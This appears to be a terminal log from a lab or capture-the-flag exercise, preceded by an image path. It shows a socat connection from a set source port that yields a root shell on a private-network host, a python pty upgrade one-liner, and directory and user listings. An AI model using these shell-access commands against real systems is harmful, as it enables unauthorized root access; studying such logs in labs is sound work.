 └─# socat STDIO TCP4:192.168.219.226:22,sourceport=13377
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
[root@192 /]# ls
ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
[root@192 /]# w
w
12:45:14 up 17:39, 2 users, load average: 0.00, 0.02, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 192.168.219.1 07:08 18.00s 0.11s 0.11s -bash
[root@192 /]#